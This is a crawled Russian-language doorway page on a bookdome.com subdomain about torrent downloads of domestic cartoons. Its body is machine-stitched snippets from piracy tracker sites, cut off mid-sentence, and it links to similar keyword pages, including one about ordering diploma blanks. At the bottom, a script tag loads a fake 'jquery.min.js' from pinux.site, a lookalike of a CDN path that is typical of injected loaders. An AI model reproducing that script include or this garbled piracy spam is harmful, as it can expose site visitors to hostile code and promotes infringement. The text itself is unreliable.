

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-multfilmy-otechestvennye-skachat-torrent.html
body_size: 3442
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мультфильмы отечественные скачать торрент - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мультфильмы отечественные скачать торрент</h2>
                            </header>
                            <p>Начинать с чистого листа всегда нелегко, особенно для уроженца маленького городка Джона Нолана, который после инцидента, перевернувшего его жизнь, решил воплотить в жизнь давнюю мечту и присоединиться к полиции Лос. Здравствуйте посетители сайта GodFilm.RU Сейчас вы сможете выбрать себе новый фильм который будет доступен только для вас в хорошем качестве. Чтобы скачивать у нас на сайте вам не нужно платить, наш сайт является. Скачать фильмы и сериалы через торрент в hd качестве. Киноманов всего мира объединяет одно глубокое чувство – бесконечная любовь к кино. 
на сайте Вы можете получить ссылку на торрент файлы или скачать сами торрент файлы, в которых находится информация о местонахождении фильмов, сериалов у пользователей. Открытый торрент трекер Rusbitor.ru. Наш торрент трекер – это международная сокровищница сети Интернет, где вы можете без всяких проблем и назойливой рекламы скачать любые фильмы, игры, программы, музыку, интересные. Apr 12, 2019 · Скачать Отечественные сериалы через торрент бесплатно и без регистрации. Лучшие новинки из раздела Отечественные сериалы, можно быстро скачать на открытом торрент-трекере TFile. 
Торрент трекер Korsar.tv - фильмы, сериалы, мультфильмы, книги, музыка, софт, игры - скачать. Скачать фильмы и сериалы через торрент бесплатно в хорошем качестве. ДДгрупклуб DDGroupClub.com Открытый торрент трекер, Фильмы, Программы Soft, Мультфильмы, Игры. Игры, Фильмы, Сериалы, Мультфильмы, Аниме Скачать Торрент Бесплатно на ToroZAVR.Com. Начинать с чистого листа всегда нелегко, особенно для уроженца маленького городка Джона. Здравствуйте посетители сайта GodFilm.RU Сейчас вы сможете выбрать себе новый фильм который. на сайте Вы можете получить ссылку на торрент файлы или скачать сами торрент файлы 
Скачать бесплатно без регистрации через торрент фильмы, игры, музыку, эротику, тв-шоу. Игры, Фильмы, Сериалы, Мультфильмы, Аниме Скачать Торрент Бесплатно на ToroZAVR.Com. Торрент трекер Korsar.tv - фильмы, сериалы, мультфильмы, книги, музыка, софт, игры - скачать. Скачать фильмы и сериалы через торрент бесплатно в хорошем качестве. Скачать фильмы и сериалы через торрент в hd качестве. Киноманов всего мира объединяет одно. 
На torrent-am.net можно бесплатно и без регистрации скачать фильмы и игры через торрент. Большинство людей приобретают себе современные планшеты, прежде всего для просмотра. Вы находитесь на андроид торрент портале где можно скачать фильмы для андроид телефона. Ряд загадочных убийств прокатился по стране. Совершённые с изощрённой жестокостью, они. Обычный домовой станет главным персонажем этого мультфильма. Его имя Буба. В своей жизни. Смотреть онлайн фильмы и сериалы бесплатно в хорошем качестве hd 720p. Фильмы 2015 года, полный. ДДгрупклуб DDGroupClub.com Открытый торрент трекер, Фильмы, Программы Soft, Мультфильмы, Игры. 
Наши пользователи оставили сообщений: 82346. Всего зарегистрированных пользователей: 82642. Trackeroc.Ru - Скачать через торрент Игры, Фильмы, Сериалы. Скачать фильмы бесплатно в хорошем качестве hd без регистрации и смс вы всегда можете. 
Крупнейший Нижегородский торрент трекер - скачивайте любые торренты и смотрите фильмы. waspeer.info - каталог торрент ссылок. Бесплатно и без регистрации скачать torrent игры, фильмы. История о том, как курсант Ивушкин сделал грандиозный подвиг. А именно во время Второй. 
Скачать Документальное кино через торрент бесплатно и без регистрации. Лучшие новинки. Скачать Зарубежные сериалы через торрент бесплатно и без регистрации. Лучшие новинки. Фильм Одиссея Петра, смотреть онлайн в хорошем hd 720 качестве. Производство Россия. В ролях. Сериал Зоя все сезоны, смотреть онлайн в хорошем качестве. Производство Украина. В ролях. YelloSOFT-Club.ru - Всегда свежие новинки и софт! Авторские и обновляемые сборки Windows Скачать фильмы и сериалы бесплатно и без регистрации, смотрите фильмы онлайн в нашем. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-acronis-true-image-portable-torrent.html">Acronis true image portable torrent</a></li>
                                <li><a href="fi94gm-ustanovka-i.html">Установка и</a></li>
                                <li><a href="fi94gm-assasin-krid-identifikaciya-skachat.html">Ассасин крид идентификация скачать</a></li>
                                <li><a href="fi94gm-zvezdnye-voyny-igra-na-kompyuter-skachat-besplatno.html">Звездные войны игра на компьютер скачать бесплатно</a></li>
                                <li><a href="fi94gm-onlive-registraciya.html">Onlive регистрация</a></li>
                                <li><a href="fi94gm-aleshkina-lyubov-avtor-knigi.html">Алешкина любовь автор книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-vostochnye-pesnya-skachat-besplatno-mp3.html">Восточные песня скачать бесплатно mp3</a></li>
                                            <li><a href="fi94gm-skachat-programmu-dlya-igry-geympadom-na-pk.html">Скачать программу для игры геймпадом на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-blank-diploma-o-professionalnoy-perepodgotovke-zakazat.html">Бланк диплома о профессиональной переподготовке заказать</a></li>
                                            <li><a href="fi94gm-skachat-igru-3d-instruktor-cherez-torrent-2013.html">Скачать игру 3d инструктор через торрент 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gde-smayliki-na-ayfone.html">Где смайлики на айфоне</a></li>
                                            <li><a href="fi94gm-mersedes-nedelya-mody-oficialnyy-sayt.html">Мерседес неделя моды официальный сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-nado-li-registrirovat-predvaritelnyy-dogovor-arendy.html">Надо ли регистрировать предварительный договор аренды</a></li>
                                            <li><a href="fi94gm-skachat-drayvera-dlya-realtek-8185.html">Скачать драйвера для realtek 8185</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
